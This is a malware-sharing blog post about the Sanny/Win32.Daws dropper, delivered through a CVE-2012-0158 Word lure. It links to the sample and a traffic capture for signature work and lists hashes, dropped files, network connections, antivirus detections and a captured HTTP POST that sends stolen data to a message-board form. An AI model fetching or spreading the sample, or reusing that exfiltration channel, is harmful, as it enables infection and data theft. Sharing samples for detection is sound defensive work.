# **Sample for Sanny / Win32.Daws in CVE-2012-0158 "ACEAN Regional Security Forum" targeting Russian companies**

**contagiodump.blogspot.com**[/2012/12/end-of-year-presents-continue.html](http://contagiodump.blogspot.com/2012/12/end-of-year-presents-continue.html)





End of the year presents continue.

Here is an excellent analysis made by the Fireeye: [To Russia with Targeted Attack](http://blog.fireeye.com/research/2012/12/to-russia-with-apt.html). I am posting all the necessary details for this type of malware to be findable on Google plus the sample and pcap for signature development. Fireeye named it "Sanny" after one of the email addresses and many AV vendors called the dropper Win32.Daws.

**File**



[Download. Email me if you need the password](http://www.mediafire.com/file/5rppuv5lbzqntnr/Sanny-Daws_338D0B855421867732E05399A2D56670.zip)

[Download the pcap file](http://www.mediafire.com/?m6qhrt5udlhll97)

**Download**

Dropped files

338D0B855421867732E05399A2D56670.doc (.doc) "MS Word Document" amstreamx.exe (.exe) "Executable File" cewmdmx.dll (.exe) "Executable File" E.tmp (.exe) "Executable File" index.dat (.txt) "Text file" qedwipxz.dll (.exe) "Executable File" ~0401l.tmp (.txt) "Text file"

amstreamx.exe 569ad326b1c0693bee69773e2423aaa6 cewmdmx.dll ed78b8042e67b628c0e6d718d6411368 desktopc.ini 96789ad729309cb03f0ee87f694e3234 desktopk.inf d8d882fb7923f0be4c42e7932a90c71f desktopk.inf.inf c8f04c6a976844ef16f6cdf8ed3b9246 **E.tmp b00ae5492ce724fd01b926a7f7cb3e66 << dropper** i 96789ad729309cb03f0ee87f694e3234 index.dat ee2342acf79ea9092ed52f616f54b0ec MSComctlLib.exd 0312dc8edaab8917488b406bd27cdad2 o 06beafb112456f57efc80de86ef1b9ee qedwipxz.dll 25d84da3d6ee8a869dff1702246380e3 ~0401l.tmp eab608bc2381713a8c7591369252543f#### File changes

.\Local Settings\History\History.IE5\MSHist012012121620121217\index.dat %temp%\338D0B855421867732E05399A2D56670.doc %temp%\amstreamx.exe %temp%\cewmdmx.dll %temp%\desktopc.ini %temp%\desktopk.inf %temp%\desktopk.inf.inf %temp%\qedwipxz.dll %temp%\Word8.0\MSComctlLib.exd

## Deleted files

%temp%\E.tmp C:\Program Files\Capture\logs\deleted\_files\C\WINDOWS\system32\i C:\Program Files\Capture\logs\deleted\_files\C\WINDOWS\system32\o C:\WINDOWS\system32\~0401l.tmp



#### **Traffic**

IP Address: 110.45.140.11 Country: Korea, Republic Of Network Name: KIDC-KR Owner Name: LG DACOM KIDC From IP: 110.45.128.0 To IP: 110.45.255.255 Allocated: Yes Contact Name: Yunmi Lee Address: KIDC Bldg, 261-1, Nonhyun-dong, Kangnam-ku, SeoulEmail: ip@kidc.net Abuse Email: Phone: +82-2-6440-2925 Fax: +82-2-6440-2909

IP Address: 119.161.5.253 Country: Korea, Republic Of Network Name: YAHOO-KOREA-KR Owner Name: Yahoo! Korea, Corp. From IP: 119.161.0.0 To IP: 119.161.31.255 Allocated: Yes Contact Name: Jungcheol Kwon Address: 23F Glass Tower Bldg, Daechi 3-dong,Gangnam-gu, Seoul, 135-708 Email: o2man@kr.yahoo-inc.com Abuse Email: Phone: +82-2-2185-2417 Fax: +82-2-2185-2568

Active Connections

 Proto Local Address Foreign Address State PID TCP 172.16.253.129:1136 119.161.5.253:25 CLOSE\_WAIT 3704 C:\WINDOWS\system32\mswsock.dll C:\WINDOWS\system32\WS2\_32.dll c:\docume~1\laura\locals~1\temp\cewmdmx.dll -- unknown component(s) -- [svchost.exe]

 TCP 172.16.253.129:1138 119.161.5.253:25 CLOSE\_WAIT 3704 C:\WINDOWS\system32\mswsock.dll C:\WINDOWS\system32\WS2\_32.dll c:\docume~1\laura\locals~1\temp\cewmdmx.dll -- unknown component(s) -- [svchost.exe]

 TCP 172.16.253.129:1142 110.45.140.11:80 TIME\_WAIT 0 IPv4 Conversations Filter:<No Filter>

|                                                |                                    | $  \le   \le   \Rightarrow  $ Total |                        |  |  |  |                                 |  |
|------------------------------------------------|------------------------------------|-------------------------------------|------------------------|--|--|--|---------------------------------|--|
| Frames Bytes     Frames Bytes     Frames Bytes |                                    |                                     |                        |  |  |  |                                 |  |
| 172.16.253.129                                 | <-> 110.45.140.11                  |                                     |                        |  |  |  | 585 828064 266 33909 851 861973 |  |
|                                                | $172.16.253.129$ <-> 119.161.5.253 |                                     | 22 1672 14 868 36 2540 |  |  |  |                                 |  |

## **Automatic scans**

**DROPPER << check out behavioral info on the VT link**

# **E.tmp b00ae5492ce724fd01b926a7f7cb3e66**

<https://www.virustotal.com/file/6b16e4c0db5e89ee9f93c85ba73f8bb5fc68c15a3e7981705b6bb9308c9e6323/analysis/> SHA256: 6b16e4c0db5e89ee9f93c85ba73f8bb5fc68c15a3e7981705b6bb9308c9e6323 SHA1: 791fe17877d9549464a9029cd772a28f77dcbe89 MD5: b00ae5492ce724fd01b926a7f7cb3e66 File size: 184.0 KB ( 188416 bytes ) File type: Win32 EXE Tags: peexe armadilloDetection ratio: 23 / 45 Analysis date: 2012-12-12 13:56:18 UTC ( 4 days, 14 hours ago ) AntiVir TR/Dropper.Gen8 20121212 Avast Win32:Malware-gen 20121212 AVG Dropper.Generic7.VIL 20121212 CAT-QuickHeal TrojanDropper.Daws.azir 20121212 Comodo UnclassifiedMalware 20121212 DrWeb Trojan.DownLoader7.33192 20121212 Emsisoft Trojan.Dropper.Win32.Daws.azir.AMN (A) 20121212 Fortinet W32/Daws.AZIR!tr 20121212 GData Win32:Malware-gen 20121212 Ikarus Trojan-Dropper.Win32.Daws 20121212 Kaspersky Trojan-Dropper.Win32.Daws.azir 20121212 Kingsoft Win32.Troj.Daws.az.(kcloud) 20121210 McAfee Artemis!B00AE5492CE7 20121212 McAfee-GW-Edition Artemis!B00AE5492CE7 20121212 Microsoft Trojan:Win32/Malagent 20121212 MicroWorld-eScan - 20121212 NANO-Antivirus - 20121212 Norman W32/Malware.AEYFQ 20121211 Panda Trj/CI.A 20121212 SUPERAntiSpyware - 20121212 Symantec WS.Reputation.1 20121212 TrendMicro TROJ\_GEN.R47CDKU 20121212 TrendMicro-HouseCall TROJ\_GEN.R47CDKU 20121212 VBA32 - 20121212 VIPRE BehavesLike.Win32.Malware.bsw (vs) 20121212 ViRobot Dropper.A.Daws.188416.J

#### **qedwipxz.dll 25d84da3d6ee8a869dff1702246380e3**

<https://www.virustotal.com/file/d7370779bc89159599c7874579405ae8c3437d7ebd51fd21f4785696a87f6365/analysis/> SHA256: d7370779bc89159599c7874579405ae8c3437d7ebd51fd21f4785696a87f6365 SHA1: 2d39b6345ac62e950a9ae8a1f1daee1e6f38d9c0 MD5: 25d84da3d6ee8a869dff1702246380e3 File size: 32.0 KB ( 32768 bytes ) File name: 25d84da3d6ee8a869dff1702246380e3 File type: Win32 DLL Tags: armadillo pedll Detection ratio: 19 / 46 Analysis date: 2012-12-15 03:05:53 UTC ( 2 days, 1 hour ago ) AhnLab-V3 Backdoor/Win32.Agent 20121214 AntiVir TR/Agent.32768.1050 20121215 Avast Win32:Malware-gen 20121215 AVG BackDoor.Agent.ASVM 20121215 BitDefender Trojan.Agent.AXOX 20121215 DrWeb Trojan.PWS.Siggen.37825 20121215 ESET-NOD32 Win32/Spy.Agent.OBS 20121215 F-Secure Trojan.Agent.AXOX 20121215 GData Trojan.Agent.AXOX 20121215 Kaspersky Backdoor.Win32.Agent.dakj 20121215 McAfee Artemis!25D84DA3D6EE 20121215 McAfee-GW-Edition Artemis!25D84DA3D6EE 20121215 nProtect Trojan.Agent.AXOX 20121214 Panda Trj/CI.A 20121215 Symantec Trojan.Gen.2 20121215 TrendMicro-HouseCall TROJ\_GEN.R11H1LC 20121215 VIPRE Trojan.Win32.Generic!BT 20121215 ViRobot Trojan.Win32.Inject.32768.Q 20121215<https://www.virustotal.com/file/61aa5bfe3e23d3eb1d0d5472c948fc3e9d482612113d8e1aff0a2cea0ed9724d/analysis/> SHA256: 61aa5bfe3e23d3eb1d0d5472c948fc3e9d482612113d8e1aff0a2cea0ed9724d SHA1: af9e61177921e81e3f91760a3c7c08020d7fb7ce MD5: 569ad326b1c0693bee69773e2423aaa6 File size: 47.5 KB ( 48640 bytes ) File name: amstreamx.exe File type: Win32 EXE Tags: peexe upx Detection ratio: 22 / 45 Analysis date: 2012-12-17 02:07:45 UTC ( 2 hours, 56 minutes ago ) Additional information Behavioural information Antivirus Result Update AhnLab-V3 Backdoor/Win32.Agent 20121216 AntiVir TR/Agent.48640.156 20121217 Avast Win32:Malware-gen 20121217 AVG BackDoor.Agent.ASVN 20121217 BitDefender Trojan.Agent.AXOV 20121217 DrWeb Trojan.PWS.Siggen.46806 20121217 ESET-NOD32 Win32/Spy.Agent.OBS 20121216 F-Secure Trojan.Agent.AXOV 20121217 GData Trojan.Agent.AXOV 20121217 Kaspersky Backdoor.Win32.Agent.dakj 20121217 McAfee Artemis!569AD326B1C0 20121217 McAfee-GW-Edition Artemis!569AD326B1C0 20121216 MicroWorld-eScan Trojan.Agent.AXOV 20121217 nProtect Trojan.Agent.AXOV 20121214 Panda Trj/CI.A 20121216 PCTools Trojan.Gen 20121217 Rising - 20121214 Sophos Mal/Emogen-U 20121217 Symantec Trojan.Gen 20121217 TheHacker Posible\_Worm32 20121216 TrendMicro-HouseCall TROJ\_GEN.R07B1LE 20121217 VIPRE Trojan.Win32.Generic!BT 20121217 ViRobot Trojan.Win32.Agent.48640.BF 20121216 POST /write.php HTTP/1.1 Host: board.nboard.net User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; ko; rv:1.8.1.20) Gecko/20081217 Firefox/2.0.0.20 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: ko-kr,ko;q=0.8,en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip,deflate Accept-Charset: EUC-KR,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Connection: keep-alive Referer: http://board.nboard.net/form.php?db=kbaksan\_1 Content-Type: application/x-www-form-urlencoded Content-Length: 5248

[snip]

db=kbaksan\_1&ch=19&name=zz.|zzz&email=&pw=1917qaz&ulink=&title=DELLXT\_(0\_0)&e5=0&e6=&e7=&html=2&text=fndpoGJnGkfaKu7KKsxvv&tlink=HTTP/1.1 302 Found

Date: Mon, 17 Dec 2012 03:14:02 GMT Server: Microsoft-IIS/5.0 P3P: CP='CAO PSA CONi OTR OUR DEM ONL'